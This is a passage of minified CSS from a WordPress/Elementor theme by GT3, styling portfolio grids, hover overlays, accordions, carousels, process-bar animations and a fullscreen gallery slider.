.img_wrap:after{top:45%}.portfolio_wrapper.hover_type1.items4 .wrapper .img_wrap:after,.portfolio_wrapper.hover_type1.items4 .wrapper .img_wrap:before{top:35%}.portfolio_wrapper.show_type_packery .packery_extra_size-default .img_wrap:after,.portfolio_wrapper.show_type_packery .packery_extra_size-default .img_wrap:before{top:40%}.portfolio_wrapper.show_type_packery.packery_type_3 .packery_extra_size-default .img_wrap:after,.portfolio_wrapper.show_type_packery.packery_type_3 .packery_extra_size-default .img_wrap:before,.portfolio_wrapper.show_type_packery .packery_extra_size-large_width .img_wrap:after,.portfolio_wrapper.show_type_packery .packery_extra_size-large_width .img_wrap:before{top:35%}@media screen and (max-width:1200px){.elementor-widget-gt3-core-portfolio .text_wrap,.portfolio_carousel_wrapper .portfolio_item .text_wrap,.elementor-section-boxed .elementor-widget-gt3-core-portfolio .text_wrap{padding:8% 10%}.portfolio_wrapper.hover_type1 .wrapper .img_wrap:after,.portfolio_wrapper.hover_type1 .wrapper .img_wrap:before,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:after,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:before,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:before,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:after{top:45%}.portfolio_wrapper.hover_type1.items4 .wrapper:hover .img_wrap:before,.portfolio_wrapper.hover_type1.items4 .wrapper:hover .img_wrap:after{opacity:0}.portfolio_wrapper.hover_type1.items3 .wrapper .img_wrap:after,.portfolio_wrapper.hover_type1.items3 .wrapper .img_wrap:before{top:35%}}@media screen and (max-width:1024px) and (min-width:769px){.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_1 .isotope_item.packery_extra_size-default .img_wrap:before,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_2 .isotope_item.packery_extra_size-default .img_wrap:before,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_4 .isotope_item.packery_extra_size-default .img_wrap:before,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_1 .isotope_item.packery_extra_size-default .img_wrap:after,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_2 .isotope_item.packery_extra_size-default .img_wrap:after,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_4 .isotope_item.packery_extra_size-default .img_wrap:after,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_1 .isotope_item.packery_extra_size-large_width .img_wrap:before,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_2 .isotope_item.packery_extra_size-large_width .img_wrap:before,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_4 .isotope_item.packery_extra_size-large_width .img_wrap:before,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_1 .isotope_item.packery_extra_size-large_width .img_wrap:after,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_2 .isotope_item.packery_extra_size-large_width .img_wrap:after,.elementor-widget-gt3-core-portfolio .show_type_packery.packery_type_4 .isotope_item.packery_extra_size-large_width .img_wrap:after{display:none}}@media screen and (max-width:1024px){.portfolio_wrapper.hover_type1.items4 .wrapper:hover .img_wrap:before,.portfolio_wrapper.hover_type1.items4 .wrapper:hover .img_wrap:after{opacity:1}}.portfolio_wrapper .wrapper:hover .img_wrap:before,.portfolio_wrapper .wrapper:hover .img_wrap:after,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .isotope_item-wrapper:hover .gt3pg-lightbox:before,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .isotope_item-wrapper:hover .gt3pg-lightbox:after,.gt3pg-justified-gallery .gt3pg-isotope-item:hover .lightbox:before,.gt3pg-justified-gallery .gt3pg-isotope-item:hover .lightbox:after{opacity:1}.portfolio_gallery_wrapper .isotope_item,.portfolio_wrapper .isotope_item{box-sizing:border-box}.elementor-widget-portfolio-gt3{overflow:hidden;text-align:center}.elementor-widget-portfolio-gt3 .items_list{z-index:0;padding-bottom:0;text-align:left}.elementor-widget-portfolio-gt3 .loading{opacity:0!important}.elementor-widget-portfolio-gt3 .img{position:relative;overflow:hidden;margin:auto}.elementor-widget-portfolio-gt3 .img_wrap img{pointer-events:none}.elementor-widget-portfolio-gt3 .wrapper{position:relative}.elementor-widget-portfolio-gt3 .text_wrap{position:absolute;top:auto;right:0;bottom:-1px;left:0;padding:20px 30px;-webkit-transition:opacity 300ms,-webkit-transform 300ms;-moz-transition:opacity 300ms,-moz-transform 300ms;-ms-transition:opacity 300ms,-ms-transform 300ms;transition:opacity 300ms,transform 300ms;opacity:0}.elementor-widget-portfolio-gt3 .hover_none .text_wrap{display:none}.elementor-widget-portfolio-gt3 .wrapper:hover .text_wrap{opacity:1}.elementor-widget-portfolio-gt3 .title{line-height:29px}.elementor-widget-portfolio-gt3 .items_list a,.elementor-widget-portfolio-gt3 .items_list a:hover{color:inherit}body .elementor-widget-gt3-core-portfolio .categories,.elementor-widget-gt3-core-portfolio .categories,.portfolio_carousel_wrapper .portfolio_item .wrapper .categories,.gt3pg-isotope-item .text_info_wrapper .text_wrap_caption{font-size:13px;font-weight:700;line-height:1.5;text-transform:uppercase}.elementor-widget-portfolio-gt3 .show_type_grid.items1 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items1 .isotope_item{width:100%}.elementor-widget-portfolio-gt3 .show_type_grid.items2 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items2 .isotope_item{width:49.9%}.elementor-widget-portfolio-gt3 .show_type_grid.items3 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items3 .isotope_item{width:33.3%}.elementor-widget-portfolio-gt3 .show_type_grid.items4 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items4 .isotope_item{width:24.9%}.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_square img,.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_rectangle img,.elementor-widget-portfolio-gt3 .show_type_packery img{width:auto;max-width:none;height:100%;max-height:none}.show_type_packery .packery_extra_size-default .title,.show_type_packery .packery_extra_size-large_height .title{font-size:19px}@media screen and (max-width:1024px){.show_type_packery .packery_extra_size-default .title,.show_type_packery .packery_extra_size-large_height .title,.show_type_packery .packery_extra_size-large_width .title,.show_type_packery .packery_extra_size-large_width_height .title{font-size:19px}}@media screen and (min-width:600px){.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_square img,.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_rectangle img,.elementor-widget-portfolio-gt3 .show_type_packery img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_square [data-ratio='landscape'] img,.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_rectangle [data-ratio='landscape'] img,.elementor-widget-portfolio-gt3 .show_type_packery [data-ratio='landscape'] img{width:auto;height:100%}.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_square [data-ratio='landscape'] img[data-ratio='portrait'],.elementor-widget-portfolio-gt3 .show_type_grid.grid_type_rectangle [data-ratio='landscape'] img[data-ratio='portrait'],.elementor-widget-portfolio-gt3 .show_type_packery [data-ratio='landscape'] img[data-ratio='portrait']{width:100%;height:auto}.elementor-widget-portfolio-gt3 .show_type_packery [data-ratio='landscape'] img[data-ratio='portrait']{width:100%;height:auto}.elementor-widget-portfolio-gt3 .hover_type1 .wrapper .img:after,.elementor-widget-portfolio-gt3 .hover_type4 .wrapper .img:after,.elementor-widget-portfolio-gt3 .hover_type5 .wrapper .img:after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;pointer-events:none;opacity:0;background-color:#fff}.elementor-widget-portfolio-gt3 .hover_type1 .wrapper:hover .img:after,.elementor-widget-portfolio-gt3 .hover_type4 .wrapper:hover .img:after,.elementor-widget-portfolio-gt3 .hover_type5 .wrapper:hover .img:after{opacity:.75}.elementor-widget-portfolio-gt3 .hover_type1 .wrapper .text_wrap,.elementor-widget-portfolio-gt3 .hover_type4 .wrapper .text_wrap,.elementor-widget-portfolio-gt3 .hover_type5 .wrapper .text_wrap{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.elementor-widget-portfolio-gt3 .hover_type1 .wrapper:hover .text_wrap,.elementor-widget-portfolio-gt3 .hover_type4 .wrapper:hover .text_wrap,.elementor-widget-portfolio-gt3 .hover_type5 .wrapper:hover .text_wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.elementor-widget-portfolio-gt3 .hover_type2 .wrapper .text_wrap{padding:23px 0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}.elementor-widget-portfolio-gt3 .hover_type2 .wrapper:hover .text_wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.elementor-widget-portfolio-gt3 .hover_type2 .wrapper .text_wrap:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 200ms 100ms;-moz-transition:opacity 200ms 100ms;-ms-transition:opacity 200ms 100ms;transition:opacity 200ms 100ms;opacity:0;background-color:#fff}.elementor-widget-portfolio-gt3 .hover_type2 .wrapper:hover .text_wrap:before{-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;opacity:1}.elementor-widget-portfolio-gt3 .hover_type3 .wrapper .text_wrap{padding:23px 0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}.elementor-widget-portfolio-gt3 .hover_type3 .wrapper:hover .text_wrap{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);opacity:0}.elementor-widget-portfolio-gt3 .hover_type3 .wrapper .text_wrap:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;opacity:1;background-color:#fff}.elementor-widget-portfolio-gt3 .hover_type3 .wrapper:hover .text_wrap:before{-webkit-transition:opacity 200ms 100ms;-moz-transition:opacity 200ms 100ms;-ms-transition:opacity 200ms 100ms;transition:opacity 200ms 100ms;opacity:0}.elementor-widget-portfolio-gt3 .hover_type2.source_gallery .wrapper .text_wrap,.elementor-widget-portfolio-gt3 .hover_type3.source_gallery .wrapper .text_wrap{padding:30px 0}.elementor-widget-portfolio-gt3 .hover_type4 .text_wrap,.elementor-widget-portfolio-gt3 .hover_type5 .text_wrap{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;max-width:80%;margin:auto;padding:0;justify-content:center;-webkit-justify-content:center}.elementor-widget-portfolio-gt3 .hover_type5 .wrapper .img:after{top:15px;right:15px;bottom:15px;left:15px;margin:auto}body .elementor-widget-gt3-core-portfolio .title,.elementor-widget-gt3-core-portfolio .title,.portfolio_carousel_wrapper .portfolio_item .title,.gt3pg-isotope-item .text_info_wrapper .text_wrap_title{font-size:18px;font-weight:400;padding-bottom:.5em}.gt3_portfolio_view_more_link_wrapper{padding-top:40px}.portfolio_carousel_wrapper.portfolio_items_per_line_1 .title{font-size:36px;line-height:1.4;font-weight:inherit;margin-bottom:0;margin-top:10px;padding-bottom:0}.portfolio_carousel_wrapper.portfolio_items--center_mode.portfolio_items_per_line_1 .portfolio_item .wrapper .categories{font-size:16px;line-height:1.6}.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap{top:auto;bottom:-4.5%;background-color:#fff;padding:3% 10%}.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .categories{order:-1}.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .title,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .categories,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .portfolio_item_desc,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .gt3_module_button_list a{color:inherit}.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .gt3_module_button_list{margin-top:10px}.portfolio_carousel_wrapper .portfolio_item .wrapper .img:after{display:none}.elementor-widget-gt3-core-portfolio .hover_type1 .wrapper:hover .text_wrap,.elementor-widget-gt3-core-portfolio .hover_type4 .wrapper:hover .text_wrap,.elementor-widget-gt3-core-portfolio .hover_type5 .wrapper:hover .text_wrap,.portfolio_carousel_wrapper .portfolio_item .wrapper:hover .text_wrap{-webkit-transform:unset;-moz-transform:unset;-ms-transform:unset;-o-transform:unset;transform:unset}.portfolio_carousel_wrapper .slick-arrow .theme_icon-arrows-left,.portfolio_carousel_wrapper .slick-arrow .theme_icon-arrows-right{display:none}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .isotope_item:not(:last-child){margin-bottom:19px}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .gt3_portfolio_list__image-placeholder{display:none}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .img_wrap{float:right;width:130px}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .text_wrap{padding:6px 25px 10px 0;position:static}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .title{padding-top:10px;padding-bottom:11px}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .isotope_item:not(:last-child) .title{border-bottom:2px solid #fff}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .img .gt3_portfolio_list__image-placeholder.gt3_lazyload__placeholder+img,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.show_type_packery.hover_type7 .img .gt3_portfolio_list__image-placeholder+img{position:static}.elementor-widget-gt3-core-portfolio .portfolio_wrapper .isotope_item.loaded .img img,.gt3_module_blog .format-standard-image .blog_post_media img,.gt3_module_blog .blog_post_media img.slick-slide{-webkit-transform:scale(1.01,1.01);transform:scale(1.01,1.01);transition:all 300ms}.elementor-widget-gt3-core-portfolio .portfolio_wrapper .isotope_item.loaded .img:hover img,.gt3_module_blog .format-standard-image .blog_post_media:hover img,.gt3_module_blog .blog_post_media:hover img.slick-slide{-webkit-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}body .portfolio_wrapper.hover_type1 .wrapper .img_wrap:before,body .portfolio_wrapper.hover_type6 .wrapper .img_wrap:before,body .portfolio_wrapper.hover_type1 .wrapper .img_wrap:after,body .portfolio_wrapper.hover_type6 .wrapper .img_wrap:after{display:none}.elementor-widget-gt3-core-portfolio .categories span:hover{transition:color 300ms}.portfolio_carousel_wrapper.portfolio_items_per_line_2 .portfolio_item .wrapper .text_wrap{margin-left:0;bottom:-1px;padding-left:6.5%;padding-right:6.5%}.portfolio_carousel_wrapper.portfolio_items_per_line_2 .portfolio_item .wrapper{padding-bottom:55px}.portfolio_carousel_wrapper.portfolio_items_per_line_2 .slick-arrow.slick-prev{margin-top:-25px}.portfolio_carousel_wrapper.portfolio_items_per_line_2 .portfolio_item .title{font-size:24px;padding-top:8px}.elementor-element-gt3_portfolio_archive .isotope_wrapper{margin-right:-30px;margin-bottom:-30px}.elementor-element-gt3_portfolio_archive .isotope_item{padding-right:30px;padding-bottom:30px}@media only screen and (max-width:992px){.portfolio_carousel_wrapper.portfolio_items_per_line_1 .title{font-size:26px;font-weight:400}.portfolio_carousel_wrapper.portfolio_items_per_line_2 .portfolio_item .wrapper{padding-bottom:0}.portfolio_carousel_wrapper.portfolio_items_per_line_2 .portfolio_item .wrapper .text_wrap{padding-left:0;padding-right:0;max-width:unset;position:static}.portfolio_carousel_wrapper .slick-arrow{display:none!important}}@media only screen and (max-width:600px){.portfolio_carousel_wrapper.portfolio_items_per_line_1 .title{font-size:20px}.portfolio_carousel_wrapper.portfolio_items--center_mode.portfolio_items_per_line_1 .portfolio_item .wrapper .categories{font-size:13px;line-height:1.6}.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap{position:relative;padding:5% 0;-webkit-transform:translateY(0)!important;-moz-transform:translateY(0)!important;-ms-transform:translateY(0)!important;-o-transform:translateY(0)!important;transform:translateY(0)!important}}.elementor-accordion .elementor-accordion-item{border-top:none!important;border-left:none!important;border-right:none!important}.elementor-accordion .elementor-accordion-item:last-of-type{border-bottom:none!important}.elementor-accordion .elementor-accordion-item .elementor-tab-content{border:none!important;margin-top:-9px}.elementor-accordion .elementor-accordion-item .elementor-tab-content p{line-height:inherit}.elementor-accordion .elementor-tab-title a:hover,.elementor-widget-toggle .elementor-tab-title a:hover{color:inherit}.elementor-widget-gt3-core-accordion .item_title .ui-accordion-header-icon:before{content:'';position:absolute;right:33px;display:inline-block;vertical-align:middle;top:calc(50% - 8px);height:10px;width:10px;border-top:2px solid;border-left:2px solid;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.elementor-widget-gt3-core-accordion .item_title.ui-accordion-header-active.ui-state-active span.ui-accordion-header-icon:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title{position:relative;display:block;outline:none;border:1px solid #dcdfe5;border-radius:10px}.elementor-widget-gt3-core-accordion .item_title.ui-accordion-header-active.ui-state-active{border-bottom-left-radius:0;border-bottom-right-radius:0;padding-top:25px;border:1px solid #dcdfe5;border-bottom:none}.elementor-widget-gt3-core-accordion .item_title{font-weight:900;margin-top:20px;padding:11px 30px}.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title.ui-accordion-header-active.ui-state-active span.ui-accordion-header-icon:before{top:33px;right:33px}.elementor-widget-gt3-core-accordion .accordion_wrapper .item_content{border:1px solid #dcdfe5;border-top:none;border-bottom-left-radius:10px;border-bottom-right-radius:10px;padding:8px 30px 22px 30px}@media screen and (max-width:1366px){.elementor-widget-portfolio-gt3 .show_type_grid.items1 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items1 .isotope_item{width:100%}.elementor-widget-portfolio-gt3 .show_type_grid.items2 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items2 .isotope_item{width:49.9%}.elementor-widget-portfolio-gt3 .show_type_grid.items3 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items3 .isotope_item{width:49.9%}.elementor-widget-portfolio-gt3 .show_type_grid.items4 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items4 .isotope_item{width:49.9%}}@media screen and (max-width:599px){.elementor-widget-portfolio-gt3 .show_type_grid.items1 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items1 .isotope_item{width:100%}.elementor-widget-portfolio-gt3 .show_type_grid.items2 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items2 .isotope_item{width:100%}.elementor-widget-portfolio-gt3 .show_type_grid.items3 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items3 .isotope_item{width:100%}.elementor-widget-portfolio-gt3 .show_type_grid.items4 .isotope_item,.elementor-widget-portfolio-gt3 .show_type_masonry.items4 .isotope_item{width:100%}.elementor-widget-portfolio-gt3 .isotope_item{padding-right:0!important}.elementor-widget-portfolio-gt3 .isotope_wrapper{margin-right:0!important}.elementor-widget-portfolio-gt3 .show_type_packery img{position:relative;top:auto;left:auto;width:100%;max-width:100%;height:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.elementor-image-carousel .slick-slide-inner{position:relative;z-index:1}.elementor-element .elementor-image-carousel-caption{position:absolute;bottom:0;width:100%;color:#fff;font-size:16px;text-transform:uppercase;letter-spacing:2px;font-weight:400;background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(0,0,0,.5) 100%);padding:50px 30px 23px}div.slick-slider.elementor-image-carousel .slick-list{margin-left:-15px;margin-right:-15px}div.slick-slider.elementor-image-carousel.slick-dots-inside ul.slick-dots li{border-color:#fff}div.slick-slider.elementor-image-carousel.slick-dots-inside ul.slick-dots li.slick-active{background-color:rgba(255,255,255,.6)}div.slick-slider.elementor-image-carousel.slick-dots-inside ul.slick-dots{padding-bottom:8px}@media screen and (max-width:599px){.elementor-element .elementor-image-carousel-caption{padding:10px 25px}.slick-arrow:not(.gt3_modified).slick-prev{left:30px}.slick-arrow:not(.gt3_modified).slick-next{right:30px}}.gt3_process_item .gt3_process_item__number{font-size:24px;line-height:1.5;font-weight:700}.gt3_process_item .gt3_process_item__heading{font-size:24px}.gt3_process_item__heading h3{font-family:inherit;font-weight:700}.gt3_process_item .gt3_process_item__circle_wrapp:before{box-shadow:none!important;opacity:.17}.gt3_process_item .gt3_process_item__circle_wrapp:after{content:'';display:inline-block;border:4px solid;border-radius:20px;position:absolute;top:50%;left:50%;margin-top:-4px;margin-left:-4px;-webkit-animation-name:pulse;animation-name:pulse;-webkit-animation-duration:8s;animation-duration:8s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.gt3_process_item:nth-child(1) .gt3_process_item__circle_wrapp:after{-webkit-animation-delay:0s;animation-delay:0s}.gt3_process_item:nth-child(2) .gt3_process_item__circle_wrapp:after{-webkit-animation-delay:1.5s;animation-delay:1.5s}.gt3_process_item:nth-child(3) .gt3_process_item__circle_wrapp:after{-webkit-animation-delay:3s;animation-delay:3s}.gt3_process_item:nth-child(4) .gt3_process_item__circle_wrapp:after{-webkit-animation-delay:4.5s;animation-delay:4.5s}.gt3_process_item:nth-child(5) .gt3_process_item__circle_wrapp:after{-webkit-animation-delay:6s;animation-delay:6s}.elementor-testimonial-wrapper .elementor-testimonial-job{font-size:1em}.elementor-widget-gt3-core-flipbox .services_box-back,.elementor-widget-gt3-core-flipbox .services_box-front{box-shadow:none}.elementor-widget-gt3-core-flipbox .services_box-back,.elementor-widget-gt3-core-flipbox .services_box-front,.elementor-widget-gt3-core-flipbox .gt3_services_box_link,.elementor-widget-gt3-core-flipbox .gt3_services_img_bg:after{border-radius:0}.elementor-widget-gt3-core-blogboxed .gt3_module_blogboxed.module_type1 .blogboxed_content{padding-top:40px;border-width:1px}.elementor-widget-gt3-core-blog .gt3_module_blog:not(.items1) .blog_post_preview .blogpost_title{padding-top:7px}.portfolio_wrapper .wrapper .img_wrap:after,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:after,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:after{background-color:rgba(0,0,0,.3)}.gt3_image_process_bar_wrapper .gt3_process_item .gt3_process_item__description{padding-left:4%;padding-right:4%}.gt3_image_process_bar_wrapper .gt3_process_item .gt3_process_item__number{opacity:.2}.text-center .elementor-widget-gt3-core-piechart .elementor-widget-container{text-align:inherit}.gt3_module_image_slider .slick-list .slick-slide:not(.slick-active) .slider_item_inner{box-shadow:none}.gt3_module_image_slider.iphone_visible:before{background:none}.elementor-widget-gt3-core-custommeta .gt3_meta_values_wrapper.horizontal .gt3_meta_values_item span.gt3_meta_label_title{margin-right:7px}.gt3pg-isotope-item.loading .lightbox:before,.gt3pg-isotope-item.loading .lightbox:after{display:none!important}.elementor-widget-gt3-core-imagebox .gt3-core-imagebox-title a{-webkit-transition:unset;-moz-transition:unset;-ms-transition:unset;-o-transition:unset;transition:unset}.gt3_process_item .gt3_process_item__circle_wrapp{z-index:-1}.gt3_process_bar_container--type-vertical.row .gt3_process_item{padding-bottom:40px}.elementor-widget-gt3-core-processbar.vertical_style-2 .gt3_process_bar_container--type-vertical.row .gt3_process_item .gt3_process_item__number{font-size:42px;font-weight:400}.elementor-widget-gt3-core-processbar.vertical_style-2 .gt3_process_bar_container--type-vertical.row .gt3_process_item .gt3_process_item__circle_wrapp{margin-left:-4px;margin-right:-4px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{max-width:.834em;height:.834em}.elementor-widget-image .elementor-image{display:inline-block}.module_team.type3 .team_link{display:none}img.seo_hidden_image{display:none;visibility:hidden;width:0;height:0;margin:0;padding:0;opacity:0;border:none}.fs_gallery_container.video_cover .fs_slide iframe{position:absolute;z-index:5;left:50%}.fs_gallery_container.video_fit .fs_slide iframe{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.fs_gallery_container .fs_slide #vimeo_player{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.fs_gallery_trigger{display:none}.fs_gallery_container .fs_slide,.fs_gallery_container{margin:0;padding:0;list-style:none}.fs_content_trigger{position:relative}.fs_gallery_container .fs_slide{background-repeat:no-repeat;background-position:center}.fs_gallery_wrapper{position:relative;overflow:hidden;width:100%}.fs_style_on.fs_gallery_wrapper{position:fixed;top:0;left:0;overflow:hidden;width:100%;height:100%}.fs_gallery_container{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;margin:0;padding:0;-webkit-transition:all 500ms;-moz-transition:all 500ms;-ms-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}.fs_style_on .fs_gallery_container{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;-webkit-transition:all 500ms;-moz-transition:all 500ms;-ms-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}.has_header_slider .fs_gallery_container{position:relative;top:auto!important;left:auto!important}.has_header_slider .fs_gallery_wrapper{position:relative}.fs_gallery_container .fs_slide{padding:0}.fs_gallery_container.fade{opacity:1}.fs_gallery_container.fade .fs_slide{-webkit-transition:opacity 1000ms;transition:opacity 1000ms}.touched .fs_gallery_container.fade .fs_slide{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.fs_gallery_container.slip .fs_slide{-webkit-transition:opacity 1000ms,left 1000ms;-moz-transition:opacity 1000ms,left 1000ms;-ms-transition:opacity 1000ms,left 1000ms;-o-transition:opacity 1000ms,left 1000ms;transition:opacity 1000ms,left 1000ms}.touched .fs_gallery_container.slip .fs_slide{-webkit-transition:opacity 1000ms;-moz-transition:opacity 1000ms;-ms-transition:opacity 1000ms;-o-transition:opacity 1000ms;transition:opacity 1000ms}.fs_gallery_container .fs_slide{position:absolute;z-index:24;top:0;left:0;display:block;overflow:hidden;width:100%;height:100%;opacity:0;background-position:center}.fs_gallery_container.slip .fs_slide.prev-slide{left:-100%}.fs_gallery_container.slip .fs_slide.next-slide{left:100%}.fs_gallery_container.slip_down .fs_slide.next-slide,.fs_gallery_container.slip_up .fs_slide.prev-slide{top:-100%}.fs_gallery_container.slip_down .fs_slide.prev-slide,.fs_gallery_container.slip_up .fs_slide.next-slide{top:100%}.touched .fs_gallery_container.slip .fs_slide.prev-slide,.touched .fs_gallery_container.slip .fs_slide.next-slide{z-index:25;opacity:1}.fs_gallery_container .fs_slide.current-slide{z-index:25;opacity:1}.fs_gallery_container .fs_slide{background-position:center!important}.no_fit.fs_gallery_container .fs_slide{background-size:cover!important}.fit_always.fs_gallery_container .fs_slide{background-size:contain!important}.fit_width.fs_gallery_container .fs_slide{background-size:100% auto!important}.fit_height.fs_gallery_container .fs_slide{background-size:auto 100%!important}.fs_gallery_container.zoom .fs_slide{-webkit-transition:opacity 1000ms,-webkit-transform 1000ms;transition:opacity 1000ms,transform 1000ms;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}.fs_gallery_container.zoom .fs_slide.current-slide{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.fs_descr:empty{display:none}.hide_fs_controls header.main_header{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);opacity:0}.fs_play_pause.paused_by_video{z-index:-2!important;pointer-events:none;opacity:0!important}.main_wrapper.like_fullscreen_type{position:relative}.controls_no .fs_slider_prev,.controls_no .fs_play_pause,.controls_no .fs_slider_next{z-index:-1;display:none}.fs_gallery_wrapper .overwrite_wrapper:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;width:100%;height:100%;content:'';opacity:.7;background-color:#fff}.fs_gallery_wrapper .overwrite_wrapper{position:absolute;z-index:2;top:0;left:0;width:455px;height:100%}.fs_gallery_wrapper .circle_wrapper{position:absolute;z-index:30;top:17%;right:-65px;text-align:right}.fs_gallery_wrapper .circle_wrapper .status{display:inline-block;margin-right:23px;vertical-align:middle}.fs_gallery_wrapper .thumb_indicator{position:relative;display:inline-block;overflow:hidden;width:130px;height:130px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);vertical-align:middle;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-mask-image:-webkit-radial-gradient(circle,white,black);mask-image:-webkit-radial-gradient(circle,white,black)}
/*!* Thumbnail *!*/
